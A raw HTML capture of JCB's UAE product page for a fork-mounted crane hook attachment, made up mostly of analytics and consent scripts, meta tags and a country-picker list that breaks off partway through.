

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/
body_size: 18562
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "AE",
  "language_code": "en",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'dade5985-58ac-49fe-874a-992dcd1c13ff'
        },
        currency: 'AED'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'AE',
        countryName: 'United Arab Emirates',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="AE" />
    <meta name="selected-country-value" content="United Arab Emirates" />
    <meta name="selected-language" content="en-AE" />


    <title>Fork Mounted Crane Hook | JCB Attachments | JCB</title>

    <meta name="description" content="The JCB Crane hook is quickhitch compatible and it perfectly suits your backhoe loader and your loadall machine." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/" />
    <meta property="og:title" content="Fork Mounted Crane Hook | JCB Attachments | JCB" />
    <meta property="og:description" content="The JCB Crane hook is quickhitch compatible and it perfectly suits your backhoe loader and your loadall machine." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/attachments/lifting-equipment/fork-mounted-crane-hook/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-AE/basket/"
                data-referrer-link-no-items="/en-AE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
